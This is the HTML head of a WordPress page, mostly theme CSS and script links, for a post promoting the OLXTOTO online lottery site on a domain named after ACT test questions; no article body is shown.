0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://actquestionofthedaynow.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://actquestionofthedaynow.com/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='ashe-style-css' href='https://actquestionofthedaynow.com/wp-content/themes/ashe/style.css?ver=2.234' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://actquestionofthedaynow.com/wp-content/themes/ashe/assets/css/fontawesome.min.css?ver=6.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='fontello-css' href='https://actquestionofthedaynow.com/wp-content/themes/ashe/assets/css/fontello.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://actquestionofthedaynow.com/wp-content/themes/ashe/assets/css/slick.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='scrollbar-css' href='https://actquestionofthedaynow.com/wp-content/themes/ashe/assets/css/perfect-scrollbar.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ashe-responsive-css' href='https://actquestionofthedaynow.com/wp-content/themes/ashe/assets/css/responsive.css?ver=1.9.7' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='ashe-playfair-font-css' href='//fonts.googleapis.com/css?family=Playfair+Display%3A400%2C700&#038;ver=1.0.0' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='ashe-opensans-font-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400italic%2C400%2C600italic%2C600%2C700italic%2C700&#038;ver=1.0.0' type='text/css' media='all' />
<script type="text/javascript" src="https://actquestionofthedaynow.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://actquestionofthedaynow.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://actquestionofthedaynow.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<link rel="https://api.w.org/" href="https://actquestionofthedaynow.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://actquestionofthedaynow.com/wp-json/wp/v2/posts/991" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://actquestionofthedaynow.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://actquestionofthedaynow.com/?p=991' />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://actquestionofthedaynow.com/olxtoto-gak-butuh-kebingungan-berikut-main-situs-togel-online-kedungwaru/?amp=1"><style id="ashe_dynamic_css">body {background-color: #ffffff;}#top-bar {background-color: #ffffff;}#top-bar a {color: #000000;}#top-bar a:hover,#top-bar li.current-menu-item > a,#top-bar li.current-menu-ancestor > a,#top-bar .sub-menu li.current-menu-item > a,#top-bar .sub-menu li.current-menu-ancestor> a {color: #ca9b52;}#top-menu .sub-menu,#top-menu .sub-menu a {background-color: #ffffff;border-color: rgba(0,0,0, 0.05);}@media screen and ( max-width: 979px ) {.top-bar-socials {float: none !important;}.top-bar-socials a {line-height: 40px !important;}}.header-logo a,.site-description {color: #111;}.entry-header {background-color: #ffffff;}#main-nav {background-color: #ffffff;box-shadow: 0px 1px 5px rgba(0,0,0, 0.1);}#featured-links h6 {background-color: rgba(255,255,255, 0.85);color: #000000;}#main-nav a,#main-nav i,#main-nav #s {color: #000000;}.main-nav-sidebar span,.sidebar-alt-close-btn span {background-color: #000000;}#main-nav a:hover,#main-nav i:hover,#main-nav li.current-menu-item > a,#main-nav li.current-menu-ancestor > a,#main-nav .sub-menu li.current-menu-item > a,#main-nav .sub-menu li.current-menu-ancestor> a {color: #ca9b52;}.main-nav-sidebar:hover span {background-color: #ca9b52;}#main-menu .sub-menu,#main-menu .sub-menu a {background-color: #ffffff;border-color: rgba(0,0,0, 0.05);}#main-nav #s {background-color: #ffffff;}#main-nav #s::-webkit-input-placeholder { /* Chrome/Opera/Safari */color: rgba(0,0,0, 0.7);}#main-nav #s::-moz-placeholder { /* Firefox 19+ */color: rgba(0,0,0, 0.7);}#main-nav #s:-ms-input-placeholder { /* IE 10+ */color: rgba(0,0,0, 0.7);}#main-nav #s:-moz-placeholder { /* Firefox 18- */color: rgba(0,0,0, 0.7);}/* Background */.sidebar-alt,#featured-links,.main-content,.featured-slider-area,.page-content select,.page-content input,.page-content textarea {background-color: #ffffff;}/* Text */.page-content,.page-content select,.page-content input,.page-content textarea,.page-content .post-author a,.page-content .ashe-widget a,.page-content .comment-author {color: #464646;}/* Title */.page-content h1,.page-content h2,.page-content h3,.page-content h4,.page-content h5,.page-content h6,.page-content .post-title a,.page-content .author-description h4 a,.page-content .related-posts h4 a,.page-content .blog-pagination .previous-page a,.page-content .blog-pagination .next-page a,blockquote,.page-content .post-share a {color: #030303;}.page-content .post-title a:hover {color: rgba(3,3,3, 0.75);}/* Meta */.page-content .post-date,.page-content .post-comments,.page-content .post-author,.page-content [data-layout*="list"] .post-author a,.page-content .related-post-date,.page-content .comment-meta a,.page-content .author-share a,.page-content .post-tags a,.page-content .tagcloud a,.widget_categories li,.widget_archive li,.ahse-subscribe-box p,.rpwwt-post-author,.rpwwt-post-categories,.rpwwt-post-date,.rpwwt-post-comments-number {color: #a1a1a1;}.page-content input::-webkit-input-placeholder { /* Chrome/Opera/Safari */color: #a1a1a1;}.page-content input::-moz-placeholder { /* Firefox 19+ */color: #a1a1a1;}.page-content input:-ms-input-placeholder { /* IE 10+ */color: #a1a1a1;}.page-content input:-moz-placeholder { /* Firefox 18- */color: #a1a1a1;}/* Accent */a,.post-categories,.page-content .ashe-widget.widget_text a {color: #ca9b52;}/* Disable TMP.page-content .elementor a,.page-content .elementor a:hover {color: inherit;}*/.ps-container > .ps-scrollbar-y-rail > .ps-scrollbar-y {background: #ca9b52;}a:not(.header-logo-a):hover {color: rgba(202,155,82, 0.8);}blockquote {border-color: #ca9b52;}/* Selection */::-moz-selection {color: #ffffff;background: #ca9b52;}::selection {color: #ffffff;background: #ca9b52;}/* Border */.page-content .post-footer,[data-layout*="list"] .blog-grid > li,.page-content .author-description,.page-content .related-posts,.page-content .entry-comments,.page-content .ashe-widget li,.page-content #wp-calendar,.page-content #wp-calendar caption,.page-content #wp-calendar tbody td,.page-content .widget_nav_menu li a,.page-content .tagcloud a,.page-content select,.page-content input,.page-content textarea,.widget-title h2:before,.widget-title h2:after,.post-tags a,.gallery-caption,.wp-caption-text,table tr,table th,table td,pre,.category-description {border-color: #e8e8e8;}hr {background-color: #e8e8e8;}/* Buttons */.widget_search i,.widget_search #searchsubmit,.wp-block-search button,.single-navigation i,.page-content .submit,.page-content .blog-pagination.numeric a,.page-content .blog-pagination.load-more a,.page-content .ashe-subscribe-box input[type="submit"],.page-content .widget_wysija input[type="submit"],.page-content .post-password-form input[type="submit"],.page-content .wpcf7 [type="submit"] {color: #ffffff;background-color: #333333;}.single-navigation i:hover,.page-content .submit:hover,.ashe-boxed-style .page-content .submit:hover,.page-content .blog-pagination.numeric a:hover,.ashe-boxed-style .page-content .blog-pagination.numeric a:hover,.page-content .blog-pagination.numeric span,.page-content .blog-pagination.load-more a:hover,.page-content .ashe-subscribe-box input[type="submit"]:hover,.page-content .widget_wysija input[type="submit"]:hover,.page-content .post-password-form input[type="submit"]:hover,.page-content .wpcf7 [type="submit"]:hover {color: #ffffff;background-color: #ca9b52;}/* Image Overlay */.image-overlay,#infscr-loading,.page-content h4.image-overlay {color: #ffffff;background-color: rgba(73,73,73, 0.3);}.image-overlay a,.post-slider .prev-arrow,.post-slider .next-arrow,.page-content .image-overlay a,#featured-slider .slick-arrow,#featured-slider .slider-dots {color: #ffffff;}.slide-caption {background: rgba(255,255,255, 0.95);}#featured-slider .slick-active {background: #ffffff;}#page-footer,#page-footer select,#page-footer input,#page-footer textarea {background-color: #f6f6f6;color: #333333;}#page-footer,#page-footer a,#page-footer select,#page-footer input,#page-footer textarea {color: #333333;}#page-footer #s::-webkit-input-placeholder { /* Chrome/Opera/Safari */color: #333333;}#page-footer #s::-moz-placeholder { /* Firefox 19+ */color: #333333;}#page-footer #s:-ms-input-placeholder { /* IE 10+ */color: #333333;}#page-footer #s:-moz-placeholder { /* Firefox 18- */color: #333333;}/* Title */#page-footer h1,#page-footer h2,#page-footer h3,#page-footer h4,#page-footer h5,#page-footer h6 {color: #111111;}#page-footer a:hover {color: #ca9b52;}/* Border */#page-footer a,#page-footer .ashe-widget li,#page-footer #wp-calendar,#page-footer #wp-calendar caption,#page-footer #wp-calendar tbody td,#page-footer .widget_nav_menu li a,#page-footer select,#page-footer input,#page-footer textarea,#page-footer .widget-title h2:before,#page-footer .widget-title h2:after,.footer-widgets {border-color: #e0dbdb;}#page-footer hr {background-color: #e0dbdb;}.ashe-preloader-wrap {background-color: #ffffff;}@media screen and ( max-width: 768px ) {#featured-links {display: none;}}@media screen and ( max-width: 640px ) {.related-posts {display: none;}}.header-logo a {font-family: 'Open Sans';}#top-menu li a {font-family: 'Open Sans';}#main-menu li a {font-family: 'Open Sans';}#mobile-menu li,.mobile-menu-btn a {font-family: 'Open Sans';}#top-menu li a,#main-menu li a,#mobile-menu li,.mobile-menu-btn a {text-transform: uppercase;}.boxed-wrapper {max-width: 1160px;}.sidebar-alt {max-width: 340px;left: -340px; padding: 85px 35px 0px;}.sidebar-left,.sidebar-right {width: 307px;}.main-container {width: calc(100% - 307px);width: -webkit-calc(100% - 307px);}#top-bar > div,#main-nav > div,#featured-links,.main-content,.page-footer-inner,.featured-slider-area.boxed-wrapper {padding-left: 40px;padding-right: 40px;}#top-menu {float: left;}.top-bar-socials {float: right;}.entry-header {height: 500px;background-image:url();background-size: cover;}.entry-header {background-position: center center;}.logo-img {max-width: 500px;}.mini-logo a {max-width: 70px;}#main-nav {text-align: center;}.main-nav-sidebar {position: absolute;top: 0px;left: 40px;z-index: 1;}.main-nav-icons {position: absolute;top: 0px;right: 40px;z-index: 2;}.mini-logo {position: absolute;left: auto;top: 0;}.main-nav-sidebar ~ .mini-logo {margin-left: 30px;}#featured-links .featured-link {margin-right: 20px;}#featured-links .featured-link:last-of-type {margin-right: 0;}#featured-links .featured-link {width: calc( (100% - -20px) / 0 - 1px);width: -webkit-calc( (100% - -20px) / 0- 1px);}.featured-link:nth-child(1) .cv-inner {display: none;}.featured-link:nth-child(2) .cv-inner {display: none;}.featured-link:nth-child(3) .cv-inner {display: none;}.blog-grid > li {width: 100%;margin-bottom: 30px;}.sidebar-right {padding-left: 37px;}.footer-widgets > .ashe-widget {width: 30%;margin-right: 5%;}.footer-widgets > .ashe-widget:nth-child(3n+3) {margin-right: 0;}.footer-widgets > .ashe-widget:nth-child(3n+4) {clear: both;}.copyright-info {float: right;}.footer-socials {float: left;}.woocommerce div.product .stock,.woocommerce div.product p.price,.woocommerce div.product span.price,.woocommerce ul.products li.product .price,.woocommerce-Reviews .woocommerce-review__author,.woocommerce form .form-row .required,.woocommerce form .form-row.woocommerce-invalid label,.woocommerce .page-content div.product .woocommerce-tabs ul.tabs li a {color: #464646;}.woocommerce a.remove:hover {color: #464646 !important;}.woocommerce a.remove,.woocommerce .product_meta,.page-content .woocommerce-breadcrumb,.page-content .woocommerce-review-link,.page-content .woocommerce-breadcrumb a,.page-content .woocommerce-MyAccount-navigation-link a,.woocommerce .woocommerce-info:before,.woocommerce .page-content .woocommerce-result-count,.woocommerce-page .page-content .woocommerce-result-count,.woocommerce-Reviews .woocommerce-review__published-date,.woocommerce .product_list_widget .quantity,.woocommerce .widget_products .amount,.woocommerce .widget_price_filter .price_slider_amount,.woocommerce .widget_recently_viewed_products .amount,.woocommerce .widget_top_rated_products .amount,.woocommerce .widget_recent_reviews .reviewer {color: #a1a1a1;}.woocommerce a.remove {color: #a1a1a1 !important;}p.demo_store,.woocommerce-store-notice,.woocommerce span.onsale { background-color: #ca9b52;}.woocommerce .star-rating::before,.woocommerce .star-rating span::before,.woocommerce .page-content ul.products li.product .button,.page-content .woocommerce ul.products li.product .button,.page-content .woocommerce-MyAccount-navigation-link.is-active a,.page-content .woocommerce-MyAccount-navigation-link a:hover { color: #ca9b52;}.woocommerce form.login,.woocommerce form.register,.woocommerce-account fieldset,.woocommerce form.checkout_coupon,.woocommerce .woocommerce-info,.woocommerce .woocommerce-error,.woocommerce .woocommerce-message,.woocommerce .widget_shopping_cart .total,.woocommerce.widget_shopping_cart .total,.woocommerce-Reviews .comment_container,.woocommerce-cart #payment ul.payment_methods,#add_payment_method #payment ul.payment_methods,.woocommerce-checkout #payment ul.payment_methods,.woocommerce div.product .woocommerce-tabs ul.tabs::before,.woocommerce div.product .woocommerce-tabs ul.tabs::after,.woocommerce div.product .woocommerce-tabs ul.tabs li,.woocommerce .woocommerce-MyAccount-navigation-link,.select2-container--default .select2-selection--single {border-color: #e8e8e8;}.woocommerce-cart #payment,#add_payment_method #payment,.woocommerce-checkout #payment,.woocommerce .woocommerce-info,.woocommerce .woocommerce-error,.woocommerce .woocommerce-message,.woocommerce div.product .woocommerce-tabs ul.tabs li {background-color: rgba(232,232,232, 0.3);}.woocommerce-cart #payment div.payment_box::before,#add_payment_method #payment div.payment_box::before,.woocommerce-checkout #payment div.payment_box::before {border-color: rgba(232,232,232, 0.5);}.woocommerce-cart #payment div.payment_box,#add_payment_method #payment div.payment_box,.woocommerce-checkout #payment div.payment_box {background-color: rgba(232,232,232, 0.5);}.page-content .woocommerce input.button,.page-content .woocommerce a.button,.page-content .woocommerce a.button.alt,.page-content .woocommerce button.button.alt,.page-content .woocommerce input.button.alt,.page-content .woocommerce #respond input#submit.alt,.woocommerce .page-content .widget_product_search input[type="submit"],.woocommerce .page-content .woocommerce-message .button,.woocommerce .page-content a.button.alt,.woocommerce .page-content button.button.alt,.woocommerce .page-content #respond input#submit,.woocommerce .page-content .widget_price_filter .button,.woocommerce .page-content .woocommerce-message .button,.woocommerce-page .page-content .woocommerce-message .button,.woocommerce .page-content nav.woocommerce-pagination ul li a,.woocommerce .page-content nav.woocommerce-pagination ul li span {color: #ffffff;background-color: #333333;}.page-content .woocommerce input.button:hover,.page-content .woocommerce a.button:hover,.page-content .woocommerce a.button.alt:hover,.ashe-boxed-style .page-content .woocommerce a.button.alt:hover,.page-content .woocommerce button.button.alt:hover,.page-content .woocommerce input.button.alt:hover,.page-content .woocommerce #respond input#submit.alt:hover,.woocommerce .page-content .woocommerce-message .button:hover,.woocommerce .page-content a.button.alt:hover,.woocommerce .page-content button.button.alt:hover,.ashe-boxed-style.woocommerce .page-content button.button.alt:hover,.ashe-boxed-style.woocommerce .page-content #respond input#submit:hover,.woocommerce .page-content #respond input#submit:hover,.woocommerce .page-content .widget_price_filter .button:hover,.woocommerce .page-content .woocommerce-message .button:hover,.woocommerce-page .page-content .woocommerce-message .button:hover,.woocommerce .page-content nav.woocommerce-pagination ul li a:hover,.woocommerce .page-content nav.woocommerce-pagination ul li span.current {color: #ffffff;background-color: #ca9b52;}.woocommerce .page-content nav.woocommerce-pagination ul li a.prev,.woocommerce .page-content nav.woocommerce-pagination ul li a.next {color: #333333;}.woocommerce .page-content nav.woocommerce-pagination ul li a.prev:hover,.woocommerce .page-content nav.woocommerce-pagination ul li a.next:hover {color: #ca9b52;}.woocommerce .page-content nav.woocommerce-pagination ul li a.prev:after,.woocommerce .page-content nav.woocommerce-pagination ul li a.next:after {color: #ffffff;}.woocommerce .page-content nav.woocommerce-pagination ul li a.prev:hover:after,.woocommerce .page-content nav.woocommerce-pagination ul li a.next:hover:after {color: #ffffff;}.cssload-cube{background-color:#333333;width:9px;height:9px;position:absolute;margin:auto;animation:cssload-cubemove 2s infinite ease-in-out;-o-animation:cssload-cubemove 2s infinite ease-in-out;-ms-animation:cssload-cubemove 2s infinite ease-in-out;-webkit-animation:cssload-cubemove 2s infinite ease-in-out;-moz-animation:cssload-cubemove 2s infinite ease-in-out}.cssload-cube1{left:13px;top:0;animation-delay:.1s;-o-animation-delay:.1s;-ms-animation-delay:.1s;-webkit-animation-delay:.1s;-moz-animation-delay:.1s}.cssload-cube2{left:25px;top:0;animation-delay:.2s;-o-animation-delay:.2s;-ms-animation-delay:.2s;-webkit-animation-delay:.2s;-moz-animation-delay:.2s}.cssload-cube3{left:38px;top:0;animation-delay:.3s;-o-animation-delay:.3s;-ms-animation-delay:.3s;-webkit-animation-delay:.3s;-moz-animation-delay:.3s}.cssload-cube4{left:0;top:13px;animation-delay:.1s;-o-animation-delay:.1s;-ms-animation-delay:.1s;-webkit-animation-delay:.1s;-moz-animation-delay:.1s}.cssload-cube5{left:13px;top:13px;animation-delay:.2s;-o-animation-delay:.2s;-ms-animation-delay:.2s;-webkit-animation-delay:.2s;-moz-animation-delay:.2s}.cssload-cube6{left:25px;top:13px;animation-delay:.3s;-o-animation-delay:.3s;-ms-animation-delay:.3s;-webkit-animation-delay:.3s;-moz-animation-delay:.3s}.cssload-cube7{left:38px;top:13px;animation-delay:.4s;-o-animation-delay:.4s;-ms-animation-delay:.4s;-webkit-animation-delay:.4s;-moz-animation-delay:.4s}.cssload-cube8{left:0;top:25px;animation-delay:.2s;-o-animation-delay:.2s;-ms-animation-delay:.2s;-webkit-animation-delay:.2s;-moz-animation-delay:.2s}.cssload-cube9{left:13px;top:25px;animation-delay:.3s;-o-animation-delay:.3s;-ms-animation-delay:.3s;-webkit-animation-delay:.3s;-moz-animation-delay:.3s}.cssload-cube10{left:25px;top:25px;animation-delay:.4s;-o-animation-delay:.4s;-ms-animation-delay:.4s;-webkit-animation-delay:.4s;-moz-animation-delay:.4s}.cssload-cube11{left:38px;top:25px;animation-delay:.5s;-o-animation-delay:.5s;-ms-animation-delay:.5s;-webkit-animation-delay:.5s;-moz-animation-delay:.5s}.cssload-cube12{left:0;top:38px;animation-delay:.3s;-o-animation-delay:.3s;-ms-animation-delay:.3s;-webkit-animation-delay:.3s;-moz-animation-delay:.3s}.cssload-cube13{left:13px;top:38px;animation-delay:.4s;-o-animation-delay:.4s;-ms-animation-delay:.4s;-webkit-animation-delay:.4s;-moz-animation-delay:.4s}.cssload-cube14{left:25px;top:38px;animation-delay:.5s;-o-animation-delay:.5s;-ms-animation-delay:.5s;-webkit-animation-delay:.5s;-moz-animation-delay:.5s}.cssload-cube15{left:38px;top:38px;animation-delay:.6s;-o-animation-delay:.6s;-ms-animation-delay:.6s;-webkit-animation-delay:.6s;-moz-animation-delay:.6s}.cssload-spinner{margin:auto;width:49px;height:49px;position:relative}@keyframes cssload-cubemove{35%{transform:scale(0.005)}50%{transform:scale(1.7)}65%{transform:scale(0.005)}}@-o-keyframes cssload-cubemove{35%{-o-transform:scale(0.005)}50%{-o-transform:scale(1.7)}65%{-o-transform:scale(0.005)}}@-ms-keyframes cssload-cubemove{35%{-ms-transform:scale(0.005)}50%{-ms-transform:scale(1.7)}65%{-ms-transform:scale(0.005)}}@-webkit-keyframes cssload-cubemove{35%{-webkit-transform:scale(0.005)}50%{-webkit-transform:scale(1.7)}65%{-webkit-transform:scale(0.005)}}@-moz-keyframes cssload-cubemove{35%{-moz-transform:scale(0.005)}50%{-moz-transform:scale(1.7)}65%{-moz-transform:scale(0.005)}}</style><style id="ashe_theme_styles"></style><link rel="amphtml" href="https://actquestionofthedaynow.com/olxtoto-gak-butuh-kebingungan-berikut-main-situs-togel-online-kedungwaru/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><link rel="icon" href="https://actquestionofthedaynow.com/wp-content/uploads/2023/01/cropped-OLXTOTO-32x32.png" sizes="32x32" />
<link rel="icon" href="https://actquestionofthedaynow.com/wp-content/uploads/2023/01/cropped-OLXTOTO-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://actquestionofthedaynow.com/wp-content/uploads/2023/01/cropped-OLXTOTO-180x180.png" />
<meta name="msapplication-TileImage" content="https://actquestionofthedaynow.com/wp-content/uploads/2023/01/cropped-OLXTOTO-270x270.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-991 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-ashe">

	
	<!-- Preloader -->
	
	<!-- Page Wrapper -->
	<div id="page-wrap">

		<!-- Boxed Wrapper -->
		<div id="page-header" >

		
